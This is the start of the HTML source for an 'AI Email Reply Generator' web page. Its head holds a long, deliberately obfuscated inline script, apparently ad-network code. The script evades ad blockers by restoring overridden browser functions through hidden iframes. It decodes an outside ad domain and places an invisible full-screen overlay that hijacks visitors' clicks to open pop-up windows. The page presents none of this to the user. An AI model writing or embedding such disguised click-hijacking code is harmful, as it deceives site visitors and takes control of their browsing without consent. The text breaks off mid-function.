
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
 
   <title>AI Email Reply Generator | Instantly Craft Smart Email Responses</title>
  <meta name="description" content="Paste your email and instantly generate a professional, smart, and personalized reply using AI. Perfect for job applications, customer support, and more!" />
  <meta name="keywords" content="AI email reply generator, reply to email, email automation, smart email response, job reply, customer support reply, generate email reply, GPT email response tool" />
  <meta name="author" content="Reply gen" />

  <!-- Open Graph Meta Tags (for social sharing like Facebook, LinkedIn) -->
  <meta property="og:title" content="AI Email Reply Generator" />
  <meta property="og:description" content="Generate smart, professional replies to any email instantly with AI. Just paste your email and get a response." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://replygena.netlify.app/" />
  <meta property="og:image" content="https://replygena.netlify.app/replygen.png" />

 
  <!-- Favicon -->
  <link rel="icon" href="replygen.png" type="image/x-icon" />

  <!-- Optional: Canonical Link -->
  <link rel="canonical" href="https://replygena.netlify.app/" />


    <meta name="monetag" content="361b91df67583659c3ffc63511e72989">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" rel="stylesheet">
   <link rel="stylesheet" href="style.css">
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9523025,F=9523024,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9hdXRjaG9vZy5uZXQvNDAwLzk1MjMwMjU=',yn='YXV0Y2hvb2cubmV0',Bt=2,Nt=1751555322*e.mr,Tt='Zez$#t^*EFng',Ft='54o',At='86pp8nhywiv',pn='d19eqpr8',xn='07f',sn='nhqnrnwqftg',Lt='_geijutc',Xt='_lswlt',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let 